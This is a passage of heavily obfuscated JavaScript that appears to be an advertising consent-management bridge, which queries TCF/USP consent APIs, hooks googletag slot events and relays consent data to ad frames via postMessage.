_0x57adba=_0x57ad();return _0x281c=function(_0x281cff,_0x197724){_0x281cff=_0x281cff-0x192;var _0x30aa7e=_0x57adba[_0x281cff];if(_0x281c['YlUkWz']===undefined){var _0x73349e=function(_0x48f962){var _0x2f733e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x380e64='',_0x4b982e='';for(var _0x5a88cc=0x0,_0x40c4c0,_0x3cf139,_0x2af697=0x0;_0x3cf139=_0x48f962['charAt'](_0x2af697++);~_0x3cf139&&(_0x40c4c0=_0x5a88cc%0x4?_0x40c4c0*0x40+_0x3cf139:_0x3cf139,_0x5a88cc++%0x4)?_0x380e64+=String['fromCharCode'](0xff&_0x40c4c0>>(-0x2*_0x5a88cc&0x6)):0x0){_0x3cf139=_0x2f733e['indexOf'](_0x3cf139);}for(var _0x4a6f84=0x0,_0x2613a5=_0x380e64['length'];_0x4a6f84<_0x2613a5;_0x4a6f84++){_0x4b982e+='%'+('00'+_0x380e64['charCodeAt'](_0x4a6f84)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4b982e);};_0x281c['PiSzdz']=_0x73349e,_0xba8f4a=arguments,_0x281c['YlUkWz']=!![];}var _0x322cea=_0x57adba[0x0],_0x1e2891=_0x281cff+_0x322cea,_0x5084d1=_0xba8f4a[_0x1e2891];return !_0x5084d1?(_0x30aa7e=_0x281c['PiSzdz'](_0x30aa7e),_0xba8f4a[_0x1e2891]=_0x30aa7e):_0x30aa7e=_0x5084d1,_0x30aa7e;},_0x281c(_0xba8f4a,_0x153199);}function _0x57ad(){var _0x58361c=['mMDwy3ztvG','AxnfBMfIBgvK','C2vJDgLVBKnOyw5Nzq','Bgf0zxn0q21Wrgf0yq','z2v0r1bqrgf0yq','zxHLy3v0zufWAvbYB3H5q2fSBa','z2v0u2vJDgLVBNneyxrH','z3bWrxjYB3i','BgvUz3rO','z2v0q29UC2vUDefWAuLUv2LUzg93','x19NCha','Aw5PDa','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','nJqXodKYsxD3wKjS','mZb5AxbVrwK','C3bSAxq','z3bWvMvYC2LVBG','mtH0Ewzcr3m','C3vWCg9YDgvKqvbjCW','yMLUza','mteXnJq4v0Dtte93','Cg9W','z3bWuMf0zq','yxbPvhLWzq','mty4mJCXngDhuhjvDq','ChjVDg90ExbL','z2v0qxbP','mtK2mJe1q2vJCKLM','z2v0q21Wrgf0yq','B25jBMnVCNjLy3reyxrHuMvJzwL2zwq','y29UzMLHBNrdB25Zzw50','y29UzMLN','nti2mtzXDerNqwy','zxjYB3i','zgf0yurLDgfPBhnlzxK','mtm4mJi4AwT0rKvZ','z3bWq21Wrgf0yq','C2vUzfrVv2vYCM9Y','y21WrgLZCgXHEvn0yxr1CW','C3rYAw5NAwz5','B25eyxrHuMvJzwL2zwq','z3bWu3rYAw5N','y21Wrgf0yq','zxzLBNroyw1L','Bg9HzgvK','mJy3nLjouhDiCa','ywrKrxzLBNrmAxn0zw5LCG','CgLUz0rHDge','yxnZAwDU','z2v0u2vJDgLVBG','zgf0yuTLEq','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','n2rcuwHWta','zgf0yq','CMfUzg9T','mJbStKjruKe','mJa4mdbyr09Nz1O','z3bWu3vWCg9YDgvKqvbjCW','y21Wu3rHDhvZ','BwfW','DMLZAwjSzq'];_0x57ad=function(){return _0x58361c;};return _0x57ad();}

    function _0x3ce6(_0x2d2436,_0x3420de){var _0x23cca2=_0x23cc();return _0x3ce6=function(_0x3ce6b5,_0x2347fa){_0x3ce6b5=_0x3ce6b5-0x184;var _0x3bf3c2=_0x23cca2[_0x3ce6b5];if(_0x3ce6['VWPjjr']===undefined){var _0x3d3c0f=function(_0x4962c7){var _0x30b94a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x21ea95='',_0x2e2beb='';for(var _0x572b41=0x0,_0x289d1e,_0x3439a5,_0x49cc00=0x0;_0x3439a5=_0x4962c7['charAt'](_0x49cc00++);~_0x3439a5&&(_0x289d1e=_0x572b41%0x4?_0x289d1e*0x40+_0x3439a5:_0x3439a5,_0x572b41++%0x4)?_0x21ea95+=String['fromCharCode'](0xff&_0x289d1e>>(-0x2*_0x572b41&0x6)):0x0){_0x3439a5=_0x30b94a['indexOf'](_0x3439a5);}for(var _0x284a45=0x0,_0xcbd8ee=_0x21ea95['length'];_0x284a45<_0xcbd8ee;_0x284a45++){_0x2e2beb+='%'+('00'+_0x21ea95['charCodeAt'](_0x284a45)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e2beb);};_0x3ce6['CWMpym']=_0x3d3c0f,_0x2d2436=arguments,_0x3ce6['VWPjjr']=!![];}var _0x27a07b=_0x23cca2[0x0],_0x5aa0a2=_0x3ce6b5+_0x27a07b,_0x10b58f=_0x2d2436[_0x5aa0a2];return !_0x10b58f?(_0x3bf3c2=_0x3ce6['CWMpym'](_0x3bf3c2),_0x2d2436[_0x5aa0a2]=_0x3bf3c2):_0x3bf3c2=_0x10b58f,_0x3bf3c2;},_0x3ce6(_0x2d2436,_0x3420de);}function _0x23cc(){var _0x1c8c8a=['zxHLy3v0zufWAvbYB3H5q2fSBa','CgLUzW','y21Wrgf0yq','C2vUzfrVv2vYCM9Y','DgnMug9SAwn5vMvYC2LVBG','y29UzMLHBNrdB25Zzw50','DgnMvMvYC2LVBG','ndC3odK0nMHzBw5NBW','Aw5PDa','yxbPvhLWzq','ntaXmJG2oeTfDvPdzq','ywrKrxzLBNrmAxn0zw5LCG','nJa5odm1tLPxvNzJ','mJm3ntjjq0fkqxK','mtKXmtu4Cu5swwDx','mti0ndeZmJbLrgTNsg0','DgntDhjPBMC','zxzLBNrmAxn0zw5LCK5VDfjLz2LZDgvYzwq','z2v0q29UC2vUDefWAuLUv2LUzg93','z2v0veneyxrH','zxzLBNrtDgf0Dxm','DxnLCMfJDgLVBMnVBxbSzxrL','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','AxnfBMfIBgvK','m1PJtu5Sva','z2v0q21Wrgf0yq','y21WDwLZAg93BG','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','zgf0yuTLEq','ChjVDg90ExbL','mZqXmtmWnwP1vgvgEq','DgnSB2fKzwq','Bgf0zxn0q21Wrgf0yq','B25eyxrHuMvJzwL2zwq','nhriz25ctq','y29UzMLN','x190y2zHCgK','mtaXn2fktvL5zG','z2v0qxbP'];_0x23cc=function(){return _0x1c8c8a;};return _0x23cc();}(function(_0x3da873,_0x12b3ca){var _0x40943c=_0x3ce6,_0x449249=_0x3da873();while(!![]){try{var _0x2969f8=parseInt(_0x40943c(0x1a5))/0x1+parseInt(_0x40943c(0x1a7))/0x2*(parseInt(_0x40943c(0x18a))/0x3)+-parseInt(_0x40943c(0x194))/0x4*(-parseInt(_0x40943c(0x190))/0x5)+-parseInt(_0x40943c(0x1a0))/0x6+parseInt(_0x40943c(0x1a3))/0x7+-parseInt(_0x40943c(0x1a6))/0x8*(-parseInt(_0x40943c(0x197))/0x9)+-parseInt(_0x40943c(0x1a8))/0xa;if(_0x2969f8===_0x12b3ca)break;else _0x449249['push'](_0x449249['shift']());}catch(_0x10e748){_0x449249['push'](_0x449249['shift']());}}}(_0x23cc,0x61551));var _0x4962c7=(function(){var _0x223487=_0x3ce6;function _0x30b94a(_0x21ea95,_0x2e2beb){var _0x31ab3d=_0x3ce6;this[_0x31ab3d(0x19e)]=_0x21ea95,this[_0x31ab3d(0x195)]=_0x2e2beb,this[_0x31ab3d(0x1a2)]=_0x31ab3d(0x196),this[_0x31ab3d(0x18e)]=_0x31ab3d(0x1a9),this[_0x31ab3d(0x19f)]=null;}return _0x30b94a[_0x223487(0x18f)][_0x223487(0x1a1)]=function(){var _0x10bbbb=_0x223487,_0x572b41=this;this[_0x10bbbb(0x198)]()(_0x10bbbb(0x19a),null,function(_0x289d1e,_0x3439a5){var _0x3bfdff=_0x10bbbb;_0x572b41[_0x3bfdff(0x19f)]=_0x3439a5?_0x289d1e[_0x3bfdff(0x19d)]:null,_0x572b41[_0x3bfdff(0x198)]()(_0x3bfdff(0x1a4),null,function(_0x49cc00,_0x284a45){var _0x308f7d=_0x3bfdff;if(!_0x284a45){_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x19c)]({'label':_0x308f7d(0x1aa)}),_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x193)](null,![],_0x572b41);return;}_0x49cc00[_0x308f7d(0x186)]!==_0x308f7d(0x18c)&&(_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x188)]=!![]);var _0xcbd8ee=_0x49cc00[_0x308f7d(0x186)]===_0x308f7d(0x191)||_0x49cc00[_0x308f7d(0x186)]===_0x308f7d(0x187);_0xcbd8ee&&(_0x572b41[_0x308f7d(0x19f)]>0x2?(_0x572b41[_0x308f7d(0x192)]=_0x49cc00,_0x572b41[_0x308f7d(0x195)][_0x308f7d(0x19b)]=null,_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x193)](_0x49cc00,_0x284a45,_0x572b41)):_0x572b41[_0x308f7d(0x198)]()(_0x308f7d(0x185),null,function(_0x51bc2f,_0x31d0ee){var _0x264213=_0x308f7d;_0x572b41[_0x264213(0x192)]=_0x51bc2f,_0x572b41[_0x264213(0x195)][_0x264213(0x19b)]=null,_0x572b41[_0x264213(0x19e)][_0x264213(0x193)](_0x51bc2f,_0x31d0ee,_0x572b41);}));});});},_0x30b94a[_0x223487(0x18f)][_0x223487(0x189)]=function(){var _0x224a9a=_0x223487;return !!this[_0x224a9a(0x19e)][_0x224a9a(0x18d)](this);},_0x30b94a[_0x223487(0x18f)][_0x223487(0x18b)]=function(_0x159fdc){var _0x65c071=_0x223487,_0x584781=this;this[_0x65c071(0x19f)]>0x2?_0x159fdc(this[_0x65c071(0x192)],!![],this):this[_0x65c071(0x198)]()(_0x65c071(0x185),null,function(_0x5804c8,_0x1c806c){var _0xe14078=_0x65c071;_0x584781[_0xe14078(0x192)]=_0x5804c8,_0x159fdc(_0x5804c8,_0x1c806c,_0x584781);});},_0x30b94a[_0x223487(0x18f)][_0x223487(0x199)]=function(_0x5d5329,_0x176de0){_0x176de0(_0x5d5329[0x0],_0x5d5329[0x1],_0x5d5329[0x2],_0x5d5329[0x3]);},_0x30b94a[_0x223487(0x18f)][_0x223487(0x198)]=function(){var _0x105bfc=_0x223487;return this[_0x105bfc(0x19e)][_0x105bfc(0x184)](this);},_0x30b94a;}());

    (function(_0x56442b,_0x50e3b2){var _0x10700b=_0x419e,_0x7d62b1=_0x56442b();while(!![]){try{var _0x1bb205=parseInt(_0x10700b(0xda))/0x1+-parseInt(_0x10700b(0xc5))/0x2+-parseInt(_0x10700b(0xd3))/0x3+-parseInt(_0x10700b(0xd0))/0x4+parseInt(_0x10700b(0xc9))/0x5+parseInt(_0x10700b(0xcb))/0x6+parseInt(_0x10700b(0xc8))/0x7*(parseInt(_0x10700b(0xd2))/0x8);if(_0x1bb205===_0x50e3b2)break;else _0x7d62b1['push'](_0x7d62b1['shift']());}catch(_0x36ecf1){_0x7d62b1['push'](_0x7d62b1['shift']());}}}(_0x331d,0x1afae));function _0x331d(){var _0x41f0f0=['z2v0vvnqrgf0yq','z2v0qxbP','mJiYodC4rwrvz1Dh','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','AxnfBMfIBgvK','oda5odnvuKT6uNu','ode1mtCWr2jbzLn5','zxHLy3v0zufWAvbYB3H5q2fSBa','mtmYodK0z0jRBNvX','x191C3bHCgK','z2v0q21Wrgf0yq','ChjVDg90ExbL','yxbPvhLWzq','ndeWotiWyLbgB0ju','B25eyxrHuMvJzwL2zwq','ntzctgLWENC','mJG3ndaZCuHJCLHO','Aw5PDa','y29UzMLN','y29UzMLHBNrdB25Zzw50','DxnWu3rYAw5N','z2v0q29UC2vUDefWAuLUv2LUzg93','zgf0yuTLEq','mtu0mZe0tNH5se9J'];_0x331d=function(){return _0x41f0f0;};return _0x331d();}function _0x419e(_0x1db286,_0x5a856d){var _0x331d39=_0x331d();return _0x419e=function(_0x419e0e,_0xcf84aa){_0x419e0e=_0x419e0e-0xc4;var _0x43cf83=_0x331d39[_0x419e0e];if(_0x419e['HyndOm']===undefined){var _0x360e41=function(_0xe937df){var _0xe97bc6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f6359='',_0x3fdffc='';for(var _0x145aa3=0x0,_0x512cac,_0x68a6eb,_0x2d8032=0x0;_0x68a6eb=_0xe937df['charAt'](_0x2d8032++);~_0x68a6eb&&(_0x512cac=_0x145aa3%0x4?_0x512cac*0x40+_0x68a6eb:_0x68a6eb,_0x145aa3++%0x4)?_0x4f6359+=String['fromCharCode'](0xff&_0x512cac>>(-0x2*_0x145aa3&0x6)):0x0){_0x68a6eb=_0xe97bc6['indexOf'](_0x68a6eb);}for(var _0x47e72e=0x0,_0x2ddcec=_0x4f6359['length'];_0x47e72e<_0x2ddcec;_0x47e72e++){_0x3fdffc+='%'+('00'+_0x4f6359['charCodeAt'](_0x47e72e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fdffc);};_0x419e['JqBGez']=_0x360e41,_0x1db286=arguments,_0x419e['HyndOm']=!![];}var _0xa48eae=_0x331d39[0x0],_0x536523=_0x419e0e+_0xa48eae,_0xa362fe=_0x1db286[_0x536523];return !_0xa362fe?(_0x43cf83=_0x419e['JqBGez'](_0x43cf83),_0x1db286[_0x536523]=_0x43cf83):_0x43cf83=_0xa362fe,_0x43cf83;},_0x419e(_0x1db286,_0x5a856d);}var _0xe937df=(function(){var _0x280834=_0x419e;function _0xe97bc6(_0x4f6359,_0x3fdffc){var _0x2483e6=_0x419e;this[_0x2483e6(0xd6)]=_0x4f6359,this[_0x2483e6(0xd5)]=_0x3fdffc,this[_0x2483e6(0xcf)]=_0x2483e6(0xcc),this[_0x2483e6(0xd9)]=_0x2483e6(0xd7);}return _0xe97bc6[_0x280834(0xce)][_0x280834(0xd4)]=function(){var _0x42ce50=_0x280834,_0x145aa3=this;this[_0x42ce50(0xcd)](function(_0x512cac,_0x68a6eb){var _0x56d6c0=_0x42ce50;return _0x145aa3[_0x56d6c0(0xd6)][_0x56d6c0(0xd1)](_0x512cac,_0x68a6eb,_0x145aa3);});},_0xe97bc6[_0x280834(0xce)][_0x280834(0xc7)]=function(){var _0x3aaf9d=_0x280834;return !!this[_0x3aaf9d(0xd6)][_0x3aaf9d(0xc6)](this);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xcd)]=function(_0x2d8032){var _0x5f1d94=_0x280834;this[_0x5f1d94(0xc4)]()(_0x5f1d94(0xdb),0x1,_0x2d8032);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xca)]=function(_0x47e72e,_0x2ddcec){_0x2ddcec(_0x47e72e[0x0],_0x47e72e[0x1],_0x47e72e[0x2],_0x47e72e[0x3]);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xc4)]=function(){var _0x298562=_0x280834;return this[_0x298562(0xd6)][_0x298562(0xd8)](this);},_0xe97bc6;}());

    (function(_0x3b7b67,_0x5941a5){var _0x13a1fb=_0x4c27,_0x2f761f=_0x3b7b67();while(!![]){try{var _0x2bf3cb=-parseInt(_0x13a1fb(0x192))/0x1+-parseInt(_0x13a1fb(0x1a2))/0x2*(-parseInt(_0x13a1fb(0x1a9))/0x3)+parseInt(_0x13a1fb(0x1af))/0x4+-parseInt(_0x13a1fb(0x1a5))/0x5+parseInt(_0x13a1fb(0x1ab))/0x6*(-parseInt(_0x13a1fb(0x193))/0x7)+-parseInt(_0x13a1fb(0x18d))/0x8+-parseInt(_0x13a1fb(0x194))/0x9*(-parseInt(_0x13a1fb(0x1b4))/0xa);if(_0x2bf3cb===_0x5941a5)break;else _0x2f761f['push'](_0x2f761f['shift']());}catch(_0x10fcdf){_0x2f761f['push'](_0x2f761f['shift']());}}}(_0x12b9,0x951e6));function _0x12b9(){var _0x5eab7d=['mZiYntuZCKH1t0vu','nteWm1nyzvDIra','y29UzMLHBNrdB25Zzw50','zgf0yq','y29UzMLN','C291CMnL','CMvTB3zLrxzLBNrmAxn0zw5LCG','ChvZAa','y21WqxbWBgLLCW','z29Vz2XLDgfN','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','ChjVDg90ExbL','zNjHBwvZ','y21K','y25MDdPJBxbizwfSDgHpyMO6','otmWugfSDxPQ','Cg9ZDe1LC3nHz2u','C3rYAw5N','mJiXndCYmhnQCu1LyG','y25MDdPNzxrdBxbizwfSDgHpyMO6','y21WsgvHBhrOt2jQ','BwvZC2fNzq','mJeXogvUs3bzDW','C3rYAw5NAwz5','nJzRs29jswu','ChvIywrZ','BgvUz3rO','Cg9ZDe1LC3nHz2viyw5KBgvY','otGXnJyWuxztuxz0','ywrKrxzLBNrmAxn0zw5LCG','B3jPz2LU','yMLUza','Aw5KzxHpzG','nte3mZbqBuXZuNq','ChjVCgvYDhLjza','C2XVDfjLC3bVBNnLuMvJzwL2zwrczwzVCMvdBxbvAvnOB3DU','odeWndm4nfrqq21OvG','y25MDenVBw0','A2v5CW','C2XVDfjLC3bVBNnLuMvJzwL2zwq','Aw5PDa','otmZmtq1shDPrMPn'];_0x12b9=function(){return _0x5eab7d;};return _0x12b9();}var _0x422464=(function(){var _0x4f70a4=_0x4c27;function _0x1a57fd(_0x47b8df,_0x23f075){var _0x4a8eb1=_0x4c27;this[_0x4a8eb1(0x195)]=_0x47b8df,this[_0x4a8eb1(0x197)]=_0x23f075;}return _0x1a57fd[_0x4f70a4(0x19e)][_0x4f70a4(0x191)]=function(){var _0x364b3d=_0x4f70a4,_0x68217c=this,_0x49e34f=window;if(!_0x49e34f[_0x364b3d(0x19c)])return;var _0x5c7df8=_0x364b3d(0x190);_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)]=_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)]||[],_0x49e34f[_0x364b3d(0x19f)][_0x364b3d(0x18e)][_0x364b3d(0x1b0)](_0x364b3d(0x1a8),this[_0x364b3d(0x1ae)][_0x364b3d(0x1b2)](this));var _0x398d7c=function(){var _0x320b6d=_0x364b3d;_0x49e34f[_0x320b6d(0x19c)][_0x320b6d(0x1ac)]()[_0x320b6d(0x199)]&&_0x49e34f[_0x320b6d(0x19c)][_0x320b6d(0x1ac)]()[_0x320b6d(0x199)](_0x5c7df8,_0x398d7c),!_0x68217c[_0x320b6d(0x195)][_0x320b6d(0x19d)]&&_0x68217c[_0x320b6d(0x197)][_0x320b6d(0x19b)]&&(_0x68217c[_0x320b6d(0x197)][_0x320b6d(0x1a7)][_0x320b6d(0x18c)]=!![]);};_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)][_0x364b3d(0x19a)](function(){var _0x4e0d46=_0x364b3d;return _0x49e34f[_0x4e0d46(0x19c)][_0x4e0d46(0x1ac)]()[_0x4e0d46(0x1b0)](_0x5c7df8,_0x398d7c);});},_0x1a57fd[_0x4f70a4(0x19e)][_0x4f70a4(0x1ae)]=function(_0x4a316f){var _0x20cc1d=_0x4f70a4,_0x49dd04=_0x20cc1d(0x1a6)+this[_0x20cc1d(0x197)][_0x20cc1d(0x1b5)];if(typeof _0x4a316f[_0x20cc1d(0x196)]===_0x20cc1d(0x1a4)&&_0x4a316f[_0x20cc1d(0x196)][_0x20cc1d(0x1b3)](_0x49dd04)>-0x1&&this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)]&&Object[_0x20cc1d(0x18f)](this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)])[_0x20cc1d(0x1ad)]&&_0x4a316f[_0x20cc1d(0x198)]){var _0x514e34=JSON[_0x20cc1d(0x1aa)](this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)]),_0x2f4874=_0x20cc1d(0x1a1)+this[_0x20cc1d(0x197)][_0x20cc1d(0x1b5)];_0x4a316f[_0x20cc1d(0x198)][_0x20cc1d(0x1a3)](_0x2f4874+btoa(_0x514e34),_0x4a316f[_0x20cc1d(0x1b1)]);}},_0x1a57fd;}());function _0x4c27(_0x553201,_0x458453){var _0x12b940=_0x12b9();return _0x4c27=function(_0x4c278c,_0x420382){_0x4c278c=_0x4c278c-0x18c;var _0x513150=_0x12b940[_0x4c278c];if(_0x4c27['PaPmdD']===undefined){var _0x45ccb2=function(_0x422464){var _0x1a57fd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x47b8df='',_0x23f075='';for(var _0x68217c=0x0,_0x49e34f,_0x5c7df8,_0x398d7c=0x0;_0x5c7df8=_0x422464['charAt'](_0x398d7c++);~_0x5c7df8&&(_0x49e34f=_0x68217c%0x4?_0x49e34f*0x40+_0x5c7df8:_0x5c7df8,_0x68217c++%0x4)?_0x47b8df+=String['fromCharCode'](0xff&_0x49e34f>>(-0x2*_0x68217c&0x6)):0x0){_0x5c7df8=_0x1a57fd['indexOf'](_0x5c7df8);}for(var _0x4a316f=0x0,_0x49dd04=_0x47b8df['length'];_0x4a316f<_0x49dd04;_0x4a316f++){_0x23f075+='%'+('00'+_0x47b8df['charCodeAt'](_0x4a316f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x23f075);};_0x4c27['pvFDni']=_0x45ccb2,_0x553201=arguments,_0x4c27['PaPmdD']=!![];}var _0x59c840=_0x12b940[0x0],_0x271fa9=_0x4c278c+_0x59c840,_0x4b727b=_0x553201[_0x271fa9];return !_0x4b727b?(_0x513150=_0x4c27['pvFDni'](_0x513150),_0x553201[_0x271fa9]=_0x513150):_0x513150=_0x4b727b,_0x513150;},_0x4c27(_0x553201,_0x458453);}

    function _0x1622(){var _0x50777b=['ChjVDg90ExbL','zgLZCg9Zzq','mZqXotmYmef2zeT4qW','zMLSDgvY','BgLZDgvU','mZCYzwjAuwv6','mZi2ohfYA3jJwG','ChvZAa','BgLZDgvUzxjZtwfW','ndeZEvfXCuj1','mte4ndKXmefWuePtCa','mteYnJjYyuDJBve','mZK3mZa1nNLAq0TMqW','zM9YrwfJAa','zw1PDa','ndu2nJG3BLPnrvjo','mJq0nti3mNPds2LWyq'];_0x1622=function(){return _0x50777b;};return _0x1622();}(function(_0x10714f,_0x3691ff){var _0x383b3e=_0x31e7,_0x131c8b=_0x10714f();while(!![]){try{var _0x6a3b2a=parseInt(_0x383b3e(0x12a))/0x1*(parseInt(_0x383b3e(0x12b))/0x2)+parseInt(_0x383b3e(0x12f))/0x3+-parseInt(_0x383b3e(0x135))/0x4+-parseInt(_0x383b3e(0x127))/0x5+parseInt(_0x383b3e(0x130))/0x6*(parseInt(_0x383b3e(0x12e))/0x7)+parseInt(_0x383b3e(0x131))/0x8+parseInt(_0x383b3e(0x134))/0x9;if(_0x6a3b2a===_0x3691ff)break;else _0x131c8b['push'](_0x131c8b['shift']());}catch(_0x3ac85f){_0x131c8b['push'](_0x131c8b['shift']());}}}(_0x1622,0x594ba));function _0x31e7(_0x440333,_0x3d30bd){var _0x1622e8=_0x1622();return _0x31e7=function(_0x31e72f,_0x4a470c){_0x31e72f=_0x31e72f-0x126;var _0x3bf7e8=_0x1622e8[_0x31e72f];if(_0x31e7['FcvKId']===undefined){var _0x46f2e5=function(_0x11aeca){var _0x21504d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f87a8='',_0x2128db='';for(var _0x21ba4c=0x0,_0x3167b4,_0x28f566,_0x102edb=0x0;_0x28f566=_0x11aeca['charAt'](_0x102edb++);~_0x28f566&&(_0x3167b4=_0x21ba4c%0x4?_0x3167b4*0x40+_0x28f566:_0x28f566,_0x21ba4c++%0x4)?_0x4f87a8+=String['fromCharCode'](0xff&_0x3167b4>>(-0x2*_0x21ba4c&0x6)):0x0){_0x28f566=_0x21504d['indexOf'](_0x28f566);}for(var _0x2a9dfb=0x0,_0x567e37=_0x4f87a8['length'];_0x2a9dfb<_0x567e37;_0x2a9dfb++){_0x2128db+='%'+('00'+_0x4f87a8['charCodeAt'](_0x2a9dfb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2128db);};_0x31e7['wzwKFe']=_0x46f2e5,_0x440333=arguments,_0x31e7['FcvKId']=!![];}var _0x301129=_0x1622e8[0x0],_0x5069ba=_0x31e72f+_0x301129,_0x3ecb06=_0x440333[_0x5069ba];return !_0x3ecb06?(_0x3bf7e8=_0x31e7['wzwKFe'](_0x3bf7e8),_0x440333[_0x5069ba]=_0x3bf7e8):_0x3bf7e8=_0x3ecb06,_0x3bf7e8;},_0x31e7(_0x440333,_0x3d30bd);}var _0x11aeca=(function(){var _0x3b143c=_0x31e7;function _0x21504d(){var _0x1f7518=_0x31e7;this[_0x1f7518(0x12d)]={};}return _0x21504d[_0x3b143c(0x136)][_0x3b143c(0x133)]=function(_0x4f87a8,_0x2128db){var _0x17e622=_0x3b143c;this[_0x17e622(0x12d)][_0x4f87a8]&&this[_0x17e622(0x12d)][_0x4f87a8][_0x17e622(0x132)](function(_0x21ba4c){return _0x21ba4c(_0x2128db);});},_0x21504d[_0x3b143c(0x136)][_0x3b143c(0x129)]=function(_0x3167b4,_0x28f566){var _0x2a80fe=_0x3b143c;!this[_0x2a80fe(0x12d)][_0x3167b4]&&(this[_0x2a80fe(0x12d)][_0x3167b4]=[]),this[_0x2a80fe(0x12d)][_0x3167b4][_0x2a80fe(0x12c)](_0x28f566);},_0x21504d[_0x3b143c(0x136)][_0x3b143c(0x126)]=function(_0x102edb,_0x2a9dfb){var _0x44125b=_0x3b143c;this[_0x44125b(0x12d)][_0x102edb]&&(this[_0x44125b(0x12d)][_0x102edb]=this[_0x44125b(0x12d)][_0x102edb][_0x44125b(0x128)](function(_0x567e37){return _0x567e37!==_0x2a9dfb;}));},_0x21504d;}());

    (function(_0x1c2447,_0x112e11){var _0x53b125=_0x4b96,_0x1238b3=_0x1c2447();while(!![]){try{var _0x57f359=parseInt(_0x53b125(0x141))/0x1+-parseInt(_0x53b125(0x133))/0x2*(parseInt(_0x53b125(0x157))/0x3)+-parseInt(_0x53b125(0x14d))/0x4+parseInt(_0x53b125(0x154))/0x5+-parseInt(_0x53b125(0x12d))/0x6+-parseInt(_0x53b125(0x13e))/0x7*(-parseInt(_0x53b125(0x139))/0x8)+parseInt(_0x53b125(0x14e))/0x9;if(_0x57f359===_0x112e11)break;else _0x1238b3['push'](_0x1238b3['shift']());}catch(_0x511a55){_0x1238b3['push'](_0x1238b3['shift']());}}}(_0x4779,0xb2623));function _0x4b96(_0x5e3fc0,_0x3ac066){var _0x4779de=_0x4779();return _0x4b96=function(_0x4b96f9,_0x4d916b){_0x4b96f9=_0x4b96f9-0x12b;var _0x244cfa=_0x4779de[_0x4b96f9];if(_0x4b96['LTiKeu']===undefined){var _0x47e0a0=function(_0x4cfb61){var _0x8f458a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xc5759b='',_0x550bdb='';for(var _0x5d4b3b=0x0,_0x2545bf,_0x3caebe,_0x20535d=0x0;_0x3caebe=_0x4cfb61['charAt'](_0x20535d++);~_0x3caebe&&(_0x2545bf=_0x5d4b3b%0x4?_0x2545bf*0x40+_0x3caebe:_0x3caebe,_0x5d4b3b++%0x4)?_0xc5759b+=String['fromCharCode'](0xff&_0x2545bf>>(-0x2*_0x5d4b3b&0x6)):0x0){_0x3caebe=_0x8f458a['indexOf'](_0x3caebe);}for(var _0x5cce3d=0x0,_0x17ead8=_0xc5759b['length'];_0x5cce3d<_0x17ead8;_0x5cce3d++){_0x550bdb+='%'+('00'+_0xc5759b['charCodeAt'](_0x5cce3d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x550bdb);};_0x4b96['OQuGpX']=_0x47e0a0,_0x5e3fc0=arguments,_0x4b96['LTiKeu']=!![];}var _0x39cb00=_0x4779de[0x0],_0x2915a5=_0x4b96f9+_0x39cb00,_0x3b2c32=_0x5e3fc0[_0x2915a5];return !_0x3b2c32?(_0x244cfa=_0x4b96['OQuGpX'](_0x244cfa),_0x5e3fc0[_0x2915a5]=_0x244cfa):_0x244cfa=_0x3b2c32,_0x244cfa;},_0x4b96(_0x5e3fc0,_0x3ac066);}function _0x4779(){var _0x54ea80=['nde0mZq4mevsrefRsq','Cg9ZDe1LC3nHz2viyw5KBgvY','C3vJy2vZCW','q2fSBa','yxbPsgfUzgXLCG','zNvUy3rPB24','mJrOruTZDNm','y21Wq2fSBgjHy2TZ','zxHLy3v0zufWAvbYB3H5q2fSBa','C2vUzfrVv2vYCM9Y','ywrKrxzLBNrmAxn0zw5LCG','C2L6zq','ofHtB2fvEa','BwvZC2fNzq','Cg9ZDe1LC3nHz2u','CMv0DxjUvMfSDwu','D2LUtwvZC2fNzuXPC3rLBMvY','mJi2mJG2owfUCeTVuq','yMLUza','zgvSzxrL','mtm4ndq0BLDIBhbX','Bwf4q2fSBgjHy2TZu2L6zq','zgf0yq','C3rYAw5N','yxbPvhLWzq','Aw5PDa','y2XLyxi','CMvTB3zLuhjVEhLmAxn0zw5LCG','CMvTB3zLrxzLBNrmAxn0zw5LCG','C2v0','uMv0DxjU','y2fSBeLK','ntmZmty2nhHiz3vMCa','mJqZmJe1mJH0wenpzKK','ChjVDg90ExbL','CgfYC2u','z2v0','y21WrNjHBwu','CMfUzg9T','ndK1odC0mfblsxrksW','B2jQzwn0','y29UzMLHBNrdB25Zzw50','mZuWndi0BLfID25t','yxbP','Dg9tDhjPBMC'];_0x4779=function(){return _0x54ea80;};return _0x4779();}var 